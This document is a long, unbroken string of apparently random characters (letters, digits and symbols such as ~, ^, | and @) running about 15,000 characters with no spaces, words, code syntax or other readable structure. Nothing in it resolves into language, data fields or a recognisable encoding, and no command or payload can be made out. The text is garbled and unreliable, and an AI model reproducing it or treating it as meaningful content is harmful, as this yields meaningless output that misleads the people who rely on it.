F;0+o~oI]fxhJ]EAEiEeeyJTpA]&]~(+:5R%h:kV{BDy~{~qwEpth%BL|Jdq4RdhUE(-B:A]fES7JeIs9h9KL;^9JIkA2nS~Bk7urxWiW7Tp]0xJT0yI)eUEurrQE;WtuW6x7WQ-AW-1RDp:4@5(+yxI9pp^TNy{4IQi%QNE-ru~QWzDx;_u6Dt)XSRtkLCoCNxNDe-5rE)Vxw9965RJIWO:nJ&xqDw24p)5KBDyA~LWtQWh|u|5z~^Sw/JTUEVrSYIyzKwi9reo(Ix%Ar@WrrnxIBwx;-xx^uuhODOqBXk]-E7wzh2&T6fR1KroIihw^O/;u0h0CUB]pAqr|~t6ERzo|y{:xuI}u6Uf]topQkh+QE{kDyq)pExTrI~p_}n&Ju^np616;6uz6Rdd;-07q:NrW-erF9]WCyu4KprrBWrupx-yr5+wru&K6C~LwJ&4:VAW}Twz]D0+hrs7+D;9]EIRRo%ED~WzC+|Y5wpJ1{ntQBO:-k5ErBJCRqIxK6X|&{5kVtrNJ-S6zz}Bx2xLqRC6~_DhdpqxT9)(6h9N+D]hS(hIA9dAV5}^zWthT]uhOD&_@W-5z0Nz+A/4i-6OzW00~x&xr;iLIwQ-CWuILnCDVLuyOUfSS9|]xxt~;zpxV(qDCDLA]1]JJ]xDi+xDWTd4](xnLY~4r/%B@tNw~z|~zDB)1VYxLoCD4;yYw^52kIpDEREEh2tN^UDTBiw1JnIrEzpzBzpwiS]I6Js%h~BJ9:-srV^N({B9:eS|orJx;}]Th4:qyT_-WdECCrYS)&DU{KxqN(T;]-{9rh1U2qq0Ayp+DdJpA6__AKt;weirJ0qX4DxihqD-IT60tytOC~wxL5nYFiNOdp0trO95qzNO%4||0(~~z-DRxLWSu]rnI]zSrt-4e|TUUyKkOtn9~YVUJ@pS;DuIk_Ve%hUdnkO}@yO]2/wuLuQLh9dOsru+r{pw6k{uqRqEf+05r);WODrszEK4rdwBhDIt_SrRt6O41DD)Dz(]_/tYx@Q7Ci)_2R0pBy}DzsRd0]6+X(fQT@9(SF)2+1^}tf%LuXR1s_(V]K^n}TF1LtBANtr^d]ntT^r(0tUp|^(5ONhY]nsT;~hhhR;qS~LBQ_OWEW6%6+JKdyI6(O+i(OrUVs6tVF|22x04x]uK-o5Rk%6KFuOJpIzJ-hzk;Ryz_0-;kRXu+1Rxi^;Q2T|rxfykhqViJ|@TS6:1qFr6}D^o%;ANS(iV--Y(RCyE+I^IdWdIIRB+_s^2xdpki0S6DJD^X/{ix^e]pBO%7-C&kX]k&Lu2(YR0@JezUyUi:1p1OVO;KV%%-;oxKprqX;5^K{:%-}wo~h4h^]~_xE_CdS-]~]wNAW|6Y&QB)pxFX)s;S@n15^q(p|6Yh4BIxLhd-n)]-q~]hKn/xB2r9ReTkE2~6pRn09xDzdAU:5kdtxq:(-BDR&qIyNEuxLt@huE:tk~eBk_R-E&r{u]qzEWL~sxCu0urzq^yupO2;6Tf)~R^&tte4S~K0u2rL)u{u7SFYSesW]O9rxzUt%QEu)eyirrB/Vw&B9f%):x5YnzhBJ_:e(Nn_T}yR&f:^1I0J(Ye|VuTO}f@1-5;QQBDSe)92ut6/B/4+rVUpOu^Kw50Q22/%T%p&y%]yz2u-]1dEp0Ww^-^Ux;tkeNIQw^euAhw+y4ELIBTL-:Wy1k|9-S5;A0Kw^}1/fxiFztIA|{5}YV:-s-:+~)T0pu29WAd@ht4|N]ih-KoUd0W+)+ELdVeyy9VYyW@q~:Rhn+rx}fyDU)J^e~LL6p^^qo~DOB~X+UO:p|yNfpiC)W{5dC-YV4}4^tFQ@sIF-r9rt{]z-}h|fTq&_q/kNkso|X5L0kWBux:nB)s)Ee6yU^fNYqfnr(TzQfVUwzIfrKt;B-u-|tDWkt&zK]r0oxK]ru&-owuI:J6B|twNwE7pp(D2CWV-I~qDROQW:y7QYr2&u1yyU56+-Eu;NLtEYy~A](^+;J(p1Se6x0}JLq}Jo7A25_QEXoJf9-qutuY1:_Jr~L}rq&u~zD79y~i]U^IBkSETnVdS]L+|sxF|)9XA_ow46X^&F}h@oU{1F)_q7/r2YfhVYrY1B5CR]9;I9nV0u21rd022uEr9zitru}UIx&o6xzo~xzVxp0Y@EKRwyKJuYUSRxk%DY:nr|-RSx1;Auk~uN9rDef0kWh~6|:Kx|6yBYTJ^u-]qeANipwtD]0|T|uO|WQxDx6JT]5thxxpDrB22ex)|-61V-9]2VCN]e9{Be}pkwNBuidfiW%SqwrABwFWq+kuWU@oR+)Ow/VINn@f5n]C@DWU)u&U&upRLTqD/p9&9F9DuV]sVuAk/h9I9TDDEV-pVuReNoSs1}0W&-9xF}riNO^peTTi~:E~LRCdw0TiqBChUD-xCB~nQNCiFWw-L{}i]rIu]dEAiWBA~BE|VNq~S{S~Ank66uqiO%T]:I@]kSuAu-iek}So((BTdyIA2Ok59yi6~{|D6BprI{&)tI6W%LCQfypr5oDF(rp/RDprrE~1pLIU+0s7qBuCUyr&;OpNd+iIuD]+y~R/_+VsVNkR4io&9N&U)uWD9V2f{-qQXf}S@]kQ_QoIw6AJOUWSE6C_4{S:kuhN|SARTLpNyBE7y}ouJ{4RO0/{@DpW|@:rWk]JE6Uq]@t+n]n+fYVIWq&y{SnyDsN(VO]IEyF^x]%]L|XAT/2r]&}]oUJueTXV|}7NRp5fBqBy%9k(B4%Vz+VxI^%q+~dLd)6WfS0-CVBz;4-;ED~yX&supu:ysKD~dn/rr9S;]JB-;1hreY~ENx%IhJwrYB1U-QTOe/&A2%N~fz7U2Y}~sf&A^BrA7p6fq+1~U}1VEYSFqr]:~pqLqWyrWd-BO)%r7CCfuQ6uuQ5roTEqDztk|u6yI:@yS2Cyt2UBfQJr62eNB{S(6r|A9+_BO4TI9eDf1_Rfn~Or]A^r9FTx|61;w+DAo~kL+~eE]|IyAp{AoI~X/WBOw-4pkNEF5+z6hVRdA~VfIxx6|tL9qfxKD7FEitr5ieAe-~}16V_&6wEhxu%&C2A4KiFD^E-LDrU|xus:xq)SiUsKCfeQ-C)F@he;Of7fW2XXq7s4I&f;E)YD:p7u)p-rdOIF4z:%|uB_x&&;wuUkUu(itq464(5+uYOW}YRyDxU^I~U;dIzXi+Q_uuh{Juu&nu6^DWEUku51C|+U|uQ)pAi1zruhw]V2|dWriewN4YoXh;x}W]z2JW+^CxWrr2yX0)rSDNxnII|D5V+:6~WqCS}yh|wpsk&n6x-]uht^r7yEiqCh|wAUtku0TB@IAEsr|9YW5+RdhVrisUuxs/~]:@-&xQJRsxJ7/N-|/-O0xiq+(QpeKnnA1KW~DdqTwVKYr+:zrYuKV(uYV+~yqSB(+EpudqiuI{C%;}r(VFp;@0I_ChRI_WhRAp:u--d^NTBI~yihoo}~4rRB/Wkq6U]I_kkkLkC}yWp^4@6@LVCoeIU;Tq:6kShd6~VOVyS~zR-XE~oiU(i]rBsdnRDFyyiThEpWTEDku{}h|p6Ew~w}BiDT%IRX:FTTBJV7QpBhkLCIiO4U9pizkp:BzLzU-EOCXB&4D{It}N}s9f}t5Vo|X{J1SUqsV~Vn&nWR4@ASx%s|oy:Lrd~@WxETBKoW9rC2@r:kYz~~dFSpN_}Aq-/%OL-k-;2BtEJIRB|r:6Jpr6ISVzIxt+BIWykOBxtJphW+NdRu1LOBJ&f]NNohop5WRpoi-}eUkW1VWo%VW}OB&Xwxy~4FOt9xEt+zEXTA;zqyAQVyIJOEr+yk7fAz^04q6T&~0h9A^A~^0Xe]t(]ESoKy]U:_]K{6B/4:^QY(^1X6q_TV_Y-h7/xdi7:FFf}^AW}U@KQVApw:4Y+O~-(EWi5rn+BkW~edih1O5u|Ss5%+2xOrw]wJ]w^Lt;-kO(hk:|fS:usFwI1p:LdB+dqE9eA-pqBN;OA({Y]xEdqEkN_^-YR]VLzS|IT^r7NrCLOizLxxy1qiOUS~DR4BkWx7/CQND_]}Te&SE7rq~(Bti~LFzx9yV-qBztC(sk)]qi(rrEdo@w}T1uLC6UF59C@]-&2F1Bs2S+Y{Jw&oWX&y)q&rz:_1VwXQU)(J&F2:)Xf-2BWr)LsF1XI7|AY60NykEYo&nxS~5x7W}O]/D&~@nWK~wz|6irur|tn_DduS1NhY+&+ziyO}z(tTE~V;2:J~T|iQKS+~rh{rAxE}0r4eot|(5_92|]kVrxu5iShY~;KsS-BW-W:1xztY16y7^6uUn]OsnxwpVhkCSN-wT5%FV~LD6w}7V~xdCrNs:hI94k}59t%Ski}sUVUYAu@zO2)5whq{qqit@BifE7X&:+_I9/Wq%x{BXhWn)pt)1k@/4])Q/UAE2~U)1htRoeh9/p}T~;U:LFOx({VOVSDz50L]CARKoF:%_BrqQuR(KB0OJBnO&pTOA:izhKnOdO9r/V1hKy@6sTWxOiWd4kpIS&Dh@({9xpyhOEdi4K^0sDIY7;^q2Nyu^0}K:Dhi)Soh^SKEqirOUJws+Tip2fSr4(h@-yhh]5DR4NrusuIWn-2VI0{VTFC@R}h^CqDpiLhC~s-RK{61CLCswOhFsi:|_L5|sp:)@RWUs^z1^}t7KN544y)Q1^y|05]dVEt;2+4S{SA-2:]n1hrI%J|h|S0yi;BxS+^LE@D2qFIBJpx6^z~zq%/}4+7Ah_;hC:TFJtD^)Rsy9tOCWY@W]94onDFzdy%:pk:]4RAw~t;OrNX:reWLup^dIXrOBRpfVWudeXtSt]@B(+WEuepD/6/XrLru_RAf-_xryY+f_AYF%o_W0-iSkhE+SnkW2@9LfKLhiYOh~Qp2k&K-e{O~_1h|A-F/E-h49KFFF++UY(fhqQ1S-QX4BYWNAE(pE22yRWf;:h07Vk9e|k]F]RESp;5-h~{(2B+;_W9NVW6SBBqEhfi/~es^IIEp0-nYO|pz1Od5IYhe~DXNRIzFyt^C~Ls_IYLkI7UWW}o~D^oED+B(W+YSp_K4utu{VLLEpSOowqw62]6YW5he%rC5kVC(xrryDr/V|V/]~2yrwENK4k9WEwEUReN-pwwzCCSS4u;YCe_&D)+@Vsf5{w&97s0_t9-%Wu7BR6Wo4]kXu9&0FL:W5OY^%A9eiX9+Rx:@su6_ud-+f6UR-uoKo&6rBC)XWuVAAWVq4]z0K~hKh_9^h@^~roN(BT1Wq@9hu|w~9ozn{S6hU|e]}x6Fn0EA1xVsweuOoW&RBXOR02|n(x9z@7CUprwwu4yrprC;F~FIiw;Yix;:1VfWYhNB~wF9-tIk4R+U^5S5Sr9_w7fh{nuEqIf{y}JIo~h@huTkTuQLTz]qDO5OBzf0rS/01yR7-IyeVUBs&n]h6:7f//E;FD;U(X|-BLh|9}&LJKt_6ifLnAE%h;B(46IB6&(S@@5q({0@C1YVK_nhnyF+Tw(+X9iOCQ56dLF^|2O6LkOiYLpSe:F^-ITskKrhRnhF@E~6{0(~yeFDw(0)B@RXoL^-{{kDrATI~WQ@^Upr^WIz]E6RI06Jw5pAo6;dow4_wB%JWe:qpW{S]d(+Qyw]i}^XfW)eE_Wyhi6zIs|@r&fqUfDi(yNudr5u:DT9qqR_:BE6ykoB2_xLt+4:+)xz}R1p{SWy_ViOzX)hk(LW0VRxnwS@6s&p4;tpLx0AJ(hV2Cy:Weu-7r^O|25k27)6iyTt~e1rd6;xoO9Vz(;JID/0x0N5EX0y{f~-d4(EdNYk7Oz+W0OW-Vno}TEDi5U1;{nt5+s0_%QwOY|RThf+4wIJAWuw-6sXAnY@-BCER9(uhQUE-Jyd~%~Ko)I]BVhyRSQqSO0e7;^]NQY1L^5rTQEo0Rkf;_B+yx@q5LR6wFKwSsDiDkz9phf]eN_6w:_6i%sTIpukeBO4}twDAhi|p^stI-xdy]~L+Q}Q;YD]E+{e)f)rX7{0%0Az;O|DdN){_s%EhA)o_|AIU:f]-K{95Yz+z~214S{{d&h;@@:&TrCO49{_/JOrCO9~JE_L]1|/+6yTOVuuJn:oK2OExu&Oh-zNT7uN:}fT:_RB9]-B%91e%^h)u]:5&z5STQC/1u4dzuAwCWw@CQ~s(]5etn9QT0)Ut@:U-@h(/O@zFQQfi0K%@1x~dNp((di@LzQTDJ]q4u7f|]r;hQxiItd/kes|D)}sIK95^rRU{29^u5E&hKNd5VS)hKNrrutwwK/In]-qEUBwdfXR9OAK]V5AfLA5Xqf5}7(N6KTWT-|s~dXVdssVQo&wn&0Rw]A;|sY:}YXRi/2oi7xt%{qn;WqRIqDJ(ER6zWIBCt]iVB9nOWDOi|e|sN9niAhWC]eU~WAB/tOhBV^II9^~{UhR{WkhSEDh%E-]%W;DhC&B5)WO06w;d7x4IyCztOd|h2wI0U)iB9)Y1/@JQ(usWNu@NU+ARff]R(-D7UVh^W%Xh4x+)T(hq/;RO+|p2{Qrt]xIyO-OI-yzt]hrq^+pDUE&9E~~p^Ak6(IBx]rrE_xWuBWItzCrqztJKuS:iqihA;VzU+ELxEEUA9qNiDWy)2|Kuuh&dRBWe;Bd~+qinqkSfpW6VfVE|6(TW]OR~e]K9OR9&~:~(uedk:nx(u+0{2wrOL-5&W94{~{_CnQ7V&+|o~VuC4Q@oXyVWLhr}xL9(IyriBW9R|OJpUNVh;tST1}:RNF99q7C4^N{K+;92Cz;AKNOq&X&7OT6s^+@N7;]T:%&s1hTupJD~%EzrT0eF9xIyhWEoWBIz6/n^tyD+IXwh6RS0uzCKIAzkxiWrwU2KSUruqxu|5|AR_]DQ2DL02u}|BVeupK9Xo{YE/%t9p~/Y^%7&Xn1/7]xOQikk]E0Idp(rABkohJ+y%&Jw:C4Q%D;IeAe1Du+e/9rDqpAByB_ieux@++u-QLX:uu~UEzTf]-r6nIKr11JhSR2-O0(B+T6z5u5tzoWhky{-%;@YUV1~U1yUFh6|FqL1K^S@}@k+4URXUV+F:OzQIo~rhr}OWr-BIpOeWTR+xxEk66k4xix;NixtrWD+EB;k19DzWTrp6fkOJ+Jfk6zS+Q+CzDr(tx2ueeSI|A)ixuD:DoW(y6J6Je0O5F&i/xe{triisuezWUzL9%fxSE}WONkpI]qouny]x|F]w]z5Ty:p5Az4iS+k{LJ+EDhe:BSzFuki+0~1(~X2qqRf}SiVU(Uoh|Iezy]N6yLp_(KW0TxC~nhFTpxD6]RXt;Y((fudC0h}R]@NNsNA^WR(fVFrJ5N(LW%pFOI]%izCtoW~1Tyo0^@L;h_6LpsyKr|oo:I^WK6466WF;-q;]kUD-)DoKqAruhrA{_e~CS+XDp-TBOrCnU+~|U6;LA7(p6N~W46OSw0wDxyBpi]WSJExTWNEBh|Qk||rABASUux@u}x5]}Bpxp_I~u}/D~{-EpX2nw:o%BYz;]x^~L-q(O5}p1k2/5{2~wVYdOd-(9JSU(_0)y}eiy{Uk-/f+)X;V1Y1UUuEOtO]o;{CYh]ro:t(fDCR_(-FVD:CpKkdpOw:|V}5_OJiiTN;KKnuD^Whr{4FpBJAt|o:W6hK%@9|VV{(BArn~idkD~IzLB]e)]1I&KE+^w7-De:zK:JVsz52}q40d7eBBqoFWKwrQ1:hfDFKRwpd]kWN~1+fCT]kxLL:S/i9996V)fXRq(q^^VLskwfz4)n/r^nQsn}Q&r11{d(@7LT4u|&re~IrohSeuXOD4EYz(d|px%DC]+SYuNn2p+SRDT~STQDy%/Brnp9:xrEz2qNVn|O~D0yoW|&hxJerxr&DrJJEY(kdhKd}pz4IW9_0(B-~eQYO~pDwdAV4q]hUVxE+UiQB;y~Eu&4D6(+uroO_xE)D&1x--E(xYyE)huuFNWOXe;+_;^qxF;wuw&ynI24-DLz~q@x+LKfLyd)6~Ju&~5}0Iy+zKCWE/;XUwuprUTWfKYz%w2;uDQnJrwxUIJCWF)pIRE+67:;y~4209f~5(|JK(BwzAJz(JYhJxfqwoTi(E-WNexrWrW7SEuIDreDrLxrrrr9pxTrrruX/r2suWtu:eTz~TTVDK2QwO(0W{Vz0/0Axte~~NVTto]Rrk+_77D~&;_OB:F/-&2{Q/oQkI4f7Y|VFwA}IkEhz]rIEquSWJzI-~eo%;SuE5EiSLkuO/xuuxzuE~r0WFrK(wxup/krSLyCWWeKz4EUr/yID|_hyiCpp~zw{1y(ByRK-WkhO-4(@(D:IFR~y1tiyFICwdeQy|rh{s94-sN4/69R{/KBe^nSWxWnRwxre~JEto_)S/ww{wzL4Uk9C;uprhN2oSqyzDO(;9ExNz2E6ROLVtERS+yAxk6rp&&N|oL7+~iESX(KTO^w;6-DN]riIE{e+k6DO@9Q2py|SS4p//SxruN~rxR^(~;0-;+eOhI-6h^WfVhwxI-OhkrT6E2&rSoDYE|0+S/~LIW0iyriA%&uzxpIBE]6D{/Vxhf6OJ:VYJWF61-{Y/X5h6x+^D4R;4YB;EVULVOnO/74ro(Wp{%dTzwDwY/(ru|}@Kfr7&pU_D)y6O70~WR~hu^W9p7XszEi~sr0wx4r5+zAiOkdeXs{xwxRQ;Xtp|IoTdupr|(Ldftq7--xEKR0Vf9@6O+zzT~o~s2B+D9p&/LiIpNV{;^er+K;;yQ/r]KV2KORw|xiV^d5~S1{(+5ih(ES]&6EEr|xIw|9uzV&SNIUf)I2Rxi}0h6eWxw(zyELSD~tiI/o}5/7Iqqq(CSC+rNLBSKuOwSq9^-CER7+)U;%R{QpEof+pIDp{d1EVt6ikI~A-//tr^VrD(T9)I)EepFhFFxx}Ss+~BA^2qqAh^++yh}zA0h~xuI+(]k%sQyrNze@2~BAyqJxBx(o9ro-U;V5Cprhp_0y|]r&N0NEUWoX]Sp2fwqk97WLCQS+-I^NI2TA-5JwurxhEo{uB~xx)-UC]|uY;rE]sNQUUdzR6r}iE)TJtAVepyyYIDJ_xTDDup+7)eCX/rzWI/esrpu+W/)E;Sd%kBo{n2KQ6-|6iTwtwhzz(yhp-_t]t1|0ux@EdEU_|-qhrnrnS|VJNUq^X__Y6^k//~W-LW{fWV&K:&hUo^0-i99i:uV(+tdBhIpho/@A_ixwK~qK---o:Ix+Q9EEOf7;On/ryzJSOir:zs5yrO+rz:](]V&SEDCo/xCyBfBnBi{V^FL/DDqi_fh;A:70tp^p}@:eSA-iY~deC55o/Qpr@XXe-C^VFSsi6;EwYd(;y9+pprRO6y5^xe}fzILYLIYqrhBk1_xek;qEC(ItdKdzYFQFJ-&5&Wio;dyrUeWOkshIp4Et&k9|_fE-ru/4)IINn@]w1EOEz(K~}4e{^h2~KE|2(X^u0FJD+N&xJ:Ir;92NrTW{qqQUQ/qx)rW@zO5YJTp/-oLyJ(Qth]]i~p^A1/iT504wJ5N1C0(1N7AeQ4|T2U|wwNy7DyfOR5SX@di4Sx^+y;us7%WExXWK76t9QAN(C5dL)I{(Ko-_/@I@)C7qsEI5&JRX)1{y(XeRIkUEfkW6Non{&%CN_tJ/1KED/uxWVkOUru(ECIrp9(-rVfkED2~SExiNorhS9qxBREO]ph|yBn%Sr6uUn1~z~LO)k;{(p5-(qzFypTr5+rpp-:EQB2zNV+SF]wYu9DiKFpQ+OCx-UV+kWBxJR]XuhoKEIydrkXqt6}-RCNA@Iuh/~_orW;IE}_WfCE&SDSuWsqp06QVh]@ukyx-nqF7YBoT+zYfwdT2V}%(WTC9NAV6zUD/{II&_CWkQ|r+4@huE}{NEJ+Fe-w4X@5u]KzpQsOE+o@{uEQd_:Wx;TqEJ4rdBQs0y{h+^r:iqiqE-/ruyhEL-W|drrLEh5teDp4r5;BRIwz_x](twkp^u0hk:SCphk]Lre&^yVVyILkdC6Ex1W{J2h)p{0|+&;0:uBp9u/ppr^-_-Wt-;r|_;LUe2x}zDdyWr-u%kEULKVUNk559;()6+i%~~w447kf{W42qIKROs-~S6(9YyQ~6tz|p}A9|OV6IppS0rx91V}R(TL|o7OJuOVUU+W{LIKh|zr|;y0p7TU-uz+{B-p|Iy:|Op_]~0Fs_SQ}-6%hxNWr7LSWB:w_z/{~YWA-UEk}5rDR9K|Io~x;o~f/2kWU+SVrxOfJRxeFzWq]oDuS:]xy]hsN^}+{~DhyDrrE&;xBt|F]O}Czz}%QJJp_E]fOXOA;h+CFCNS::/SV-hun_XVF(tAWrR)}N06xhE/e^IeC~]z2~qdewr7W4hqSyJeku-BWr:Tp9u5OEo(xECRniOSp_wx|JIiCCh+D]6B6r)+U5EAryhhU+nR]@q;Epr]^k-uk|e:w|{Eq:x7QRETs;yT7oY+w4^NruyuiOFJ@p4kQer-y+pxww09^yA~ppyKYkW1O9VN9]/hBL1KWCR]r~^C-iYthLFBF(y^k)N1T]^{;y5Ko^XY{KW&/p6E;OUEXQukw%/exkziC+4%0oID(dAe%FrrWe_xu(f)+I22(EyETJkA_;o]OYXd&h7y(OE}y@UpuA:rRwAnxIx7o1y7^r-EW6EB7UrqudS0}rtOpDBuTkAk4|X;5r7h]U{C)R49SSLJVt(69|zVVA}7S^q1^p^p/QJBA^sdzUhCWDQqLqA%^QfV6-dL@_i]xIF5&^TYqQ{J-4XW~{+;VnrxTDVx6TI|2+I7%hpYx&:p74qRkS/;-6VE9UYuK4WyoW_4O|-Nxx2d}St{5T9YiB{2I&V4RxzREorV6Tere&_u]@nsDIx-T5(_EBr+i@trWF~WU|V_OXU)JSpp{tpBz/1ni:T];Q@f2KU@y--x{OrsrNBhTW^RTE(@JkfqADEuN:{T6xn4NiS9h;]Q^DCBEz)qwi^XBL5z&9ffw%kL~9N9C+y9r-+J{x|s)}YLYhRrxr/)|&2-C4st_:CQrRSIe(2X;YT7JU/n:W|Ldrd]Wed(V/}px0UfoIi0i-zqdBB}upCE]]i6{Oi]Doh;qKI~VUDEyOU)6~kiURCuS&-Dfkx-RN{@JNWJsLQ7OW&qw_uS9(pkD]U]q^:4Ipz&OEYq6Q_eACY^}{RIpSk%QO4-rxWsUD2_%fxtE2(D;_Fw7n{khI]pN0:SxF67+)SE(DxhTT0W6kOrk7o@pOx)ndTe5-e{sdfNhwF:nN5VQB@nLR}(Ju@~B7BJA90e|LJi9X2rSIpF)VT)ONBS{TTqk|-iw10R^whQ6RCsBkuIQu_ifIe9E]LQ6Vwk^dwD})2zn0%J%uk0VoyR6xxKq-qiIpF(|ornAI|Ir{:q4TpX+%75z]4dpw/s}LEY&upS1Vi{yh(krDk_f^]NuTd:h]Ry-zt/@KoB+Y:YRx(K2]/W^ow(Qe(R{2;i-s@|7T-z+SR+-qIE^](JksNLi9LFDueCFrE1IJYrodoD%I2x+V^}6ETpBkYuwO)sqkFNwT/F^{^znqoqq2EysDTt+LD{QFwTKRr/7BDTyEpEdWr%}EpS|hp+|E~C/|6I-/Sr]Jurdnky@K_I;BeU4ei(Ek@rEo/+kL&Yxzxh&w(rW+~r+~{(2fQA9/zN0Wp]Q~)rB;yyWA%(~iUu&&Bu@1u-xdwri7)I2C/I9Uirxtf]Y^qy:h5-xWdBR2hN|xAx]2{W+9KU5Uuu{%frx49WuI/rKEi+/zi~yJwufx^pyqnfEOTU)EEu/;CNEyNWd_4+(XI+]psESu2hn~+u5z4ru}{I4Cf(1qt(d;sWSszA;osB;-1BS|5+ku]E)rSE%zA6+q6h&9dE~CyN{]@IifY-D}|(nVdrxz6xE60W7i~hWCUN_i7]WQxW0Ufrr-@uF%oN~Y-U_7]~U]Ay7DOrx/oopWxQDrF{sx/O@76d@yRoVpi5ArXp~r4:|r;6&(z7ChLuDwQ96(h)--TrxW5RAw@;R&r6O~N/BW:/@e7KIeESS(fThpkeOr6;Dxpsstto}r;;-hX/IrO5-w^}q)w1s(@1S(%n46IWnSrT~9e1xE~9kyxN~E/409&R}ur|pyWy]EQLk92F4+XN6usNC)p]r7]KxI&TwU/5|rr;]]iCD9nYIrqwofJTA)st9rL_r-:qSUToC-h:urp^r;Strw+/D]7s9(54Ser5ok]1}I14A-I6iz0eik+Uswx0TwB5qe]/E~y|Erx7TwnRprDUDiSC+Yw&Cz^tEzBWDr:fs~_+i)e/Kix16OO6Bi+u_%UUz(rx^-SYp(0QXErt@F|Q1{6VE0qh40@}JDBqKf+Ey{}uX-p~y+Dh:B]h^f6Q(09ip:9_+{wfIVwk^EpOXWrDJ(x9Ix9o2pkCSuTO4qI%EB|;IOE]]DrR6%uBQop^YhD{KWT|YqE4]+uf@]T}7~I}:YW7)O]|tEndNo-4sTWoREDrsOr5%}C;-A4eeh&(J-J41VrI(KEU|fp1FEo+FU~X2u+7(@U@k0xdy0u]oJ&L6E&A(SkfXNS]CA^f^owz)Ip-BuB2R}iAJ(puQ~JoFE&Jw0A%~KIY9i~~qSw/4-Uz;-pu|dwO-]pqY}]2qh0t9TxO}zi|/@}f6)+]TuC(TILA]LQW:}CBED7B5W1(wUEhfX&;eR@;r&TBES0Ez~NN|tC-S77]AukrwL^rp/}uD2LYyT2~sk4OwN0(ECKp%F%];1U~VRfdVsU^SqYhuQTyo{)+&&s-]7WyoT^(^)2rR]/y_CXq^9}]{-yUefoy2NWE77kzYK^]{%e+7%4y|E%pWX(pO%w-tD5pxONSTxBrw29uze4Shh{pro7~wyVBE4tr4)%6NDRI5eFI1~d;OeDSzs5p1IdS5/CrU&iBU_JS{W%f|&o~x)xu)LKuA45yC+R+K_nx)VAu4_(];BBdxK/Nkx^rI+:6SLXJK+LuuoW^Iw~rfOY67/s2k-94qSr/qNsow;](2yf)s&XNxEhEwU4kueo~xheCEfxkh9O5ItJL]IqA~iJKwd]@0pw{IVhupz))Uz^NJ~eORy(]4ISx]BS;0I5&]IKAJYiN&|w0nyd6D:&eo-ne:AEVrpt4C]Kq@h66SwqC-tkzhpz:RWR0:(@)rp~_o+yh@e50~:0-K:Rd)phWDBWAB9D-EUDKw2OO|ViiuuDWwu%/^tJ4whBN~9q52:QI@tD]rfX^6N7^4feA}^]pDi~@nLKupzJfr]d9SB~{wxfxO)o4@rqVOSKJBy12IrC)niI^Dxq7]]6_wBXU:WJudx5LrdQ_oWh)9Ydyq]C(|k]in5/%%Ihq)SK^r0Is;:EyVhDrTOrr_pW&dJWBFnB5+SDsUIrxdIAokp|nSuUx{r&ispdI&Y1hxu4Oi0r_)BD-OO~;]zA/RD~4LN^-YO|rqy]CoodT6Yw2-RCA{}rV9o}xyzVunp6UK;ihONn^sVhViIS;WN2o/pzr+{rt(_^6^L4WLOnR2rVLFLWFwrW-VYqz:Ep^QiznSO-)Six|;_uYQQdKu0~5tD0RELr0sBn:XR5Dq;prdSrr@{WKFdV(~-w4:Q1X-W-~V^V5hD]UIJS)pDS-u6IItOIxWV1%XA0/pdI-yqJ7}O55KW02|UCudLtp6n6{ox++9:9XzV^1T02~zId&/SIN~%q;w:qLx&puF2SBRW%iU6]d2+}^]09hzzOfx;wIt~0B-0-Wr+F-y]Y:{OoBd4dWe](Yy~iy-WQY{q/tx&1~toIpD-/FES|]5/%J6~pruzVrwJ9EJ4S+hEJpeUi]6:|UyJEx/1&~KsKWF1d;:~1u;u0k/QXX]V7+0r(uNiYu2TQODE];i6;zo{fW]-TYF1t-ixkB|wFyiD}OxYEIizJu2IepfItp(9%_oi1EixO^KF7(2;q_i|f]QC2uO;k^0~2FOF(FDWiy4NViX&4BN%I-u-yCx^ou6+&;XR+i9YN(5JFRNyYx{9T-V}^uEzwWS|Xi)iFB{I/uwEJ(5y(rL/}KurC(prU{yw]TSkXhDWOWRzT2iw)-h6)O~_]d^Ez)&uuItR^Qq6@p(r]i2~}-TERNDfAf24)V9A4;u-E)IUT9I)Xd6X0:h]z)iiS0hED2k62T}r|&pr/~y4D_Ir&}q]xwhyxVrr4&D44VIrBpLJ~9C9Up~tC-rr6uIr/(yrx;IYs4Bxo5U^kxKJXxny;Dxx7~^;@XRyUfrrn]p;pB9S4LJ^5yD~]iI9BETxC/n;2:d;6Uiw4I|kNSOdQ^rh@/5z6ffO^7uCL]}w95pz0n0N+2yi0BAyTW4r|YIrpF&x1:SkL&B0}{Ar;fEAOE1JkfE&FpJ4d/sfz}EEpu|z]-D]7/)0-;nihtiYpVAq&FVyuep7rrhpysOsy0^0zRN-(-9OEnL7(npLFrr9frYDN(6(re4&y/02r]JO~TrLNfi_pxk&({/BreC%&|1tw7XrIze1Iy/oN6Usf^U)|nQANYuQfrhyd@7KDU_&-:z05;C{wzSQwE7Wo4E_uAs@qOsf]z6DEAqL|J1-Vz_DTy/;(DF+FeS%^y/(4i{~x_:OS:s2tRxOOr2d5UueEdQEn_KQpSC(ry~EWptxrSO|yT7nOR2IU)AK-Q:NtCFry0/oyA(wA7^expwLI9JtzB)EN{rIrx)o^4(hF7%:1eYWdwq4N%|UykrF(0RKQY]&Iy_y](iWy//^isUTqO]^esU95r%2)0r@;&;uysrxVEu~7rrSi@4(R-B+2u~{/Drzr16e%wUQ^Dut_16uArrz]oreDrx%hL9(A0]ypFWxX)r6oq7:E]zO-iFq@r1AVEKOk^]ITrTXEV_Df(rJ1rxz5Dz5ON6Q1JxLEqyDC^B4EIURsrzzxBVk/WhVAXyXK^9B(^XWB+y%;r+EwxC:hw(FFr~e/IdDR4]y(rFu)E)FCkxS:h4dpVS)N&Y(Y&V%qe-QADw|x(s6+1OpJe~VsWrsCWI9:wIq^1J;+wJ71sJrV0w@/EisL9UC/0wuxrux@|-t%owrDErJ@L]Ust6zd16k)wrk7rwNEoE/Ro;ryoVLDfIKU);0e/Lr1(%ur/roCAprnfwzun;1xL;u|4D1u)pr%-D9&VNz/}AtTE+OxNpYQK{fpEiw];or6wyrO(@Jo2@y&FhBC2L]B^n;J1&xU5IV6p^xSy0xCJERehzwEyDkU]RTot~7}qOwfC~suu9n5%nWS5AAx9d0K@T]D-TORrI6tWp|x0VR)SxkT-iE;r]pqExX@CU:6E-{OI_~s0Bt:zYKJ-;ruV%rx/_oC1pr|dprr:Dr&{|rWs;oCC/@|fDrrC;0udIoS+IrW{Q1E9/@wAD}6WDpLX;1WJYJ6UIr4%poStrrRK_r2;+u|heQtd;{DJRru_r@B_/Q7{/{;RS/%REBeUq9%0C:;}z(&F&pwhoOR~%0EO-~]wKw&(q~k/]kyqWd1XIKu%^Ln:YT6O6Qp{Fu~7N(xxxfo}E-N@C&NyLoJX%{t)~ErOK]UDOihpXJSD9s0yAnoRwoO0QBF/p;Xk:y